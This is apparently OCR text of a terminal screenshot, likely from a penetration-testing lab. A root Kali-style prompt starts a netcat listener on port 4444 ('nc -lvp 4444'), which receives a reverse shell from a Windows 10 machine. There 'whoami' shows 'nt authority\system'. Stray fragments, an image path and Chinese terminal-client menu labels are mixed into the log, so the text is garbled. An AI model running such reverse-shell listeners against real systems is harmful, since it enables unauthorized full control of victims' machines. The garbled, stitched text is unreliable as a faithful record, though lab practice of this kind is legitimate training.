 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[~]
└─# nc -lvp 4444 -s 0.0.0.0
9G
0.0.0.0: inverse host lookup failed: Unknown host
5M
listening on [any] 4444 ...
192.168.211.55: inverse host lookup failed: Unknown host
connect to [192.168.45.237] from (UNKNOWN) [192.168.211.55] 50930
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
rker
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
本机
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令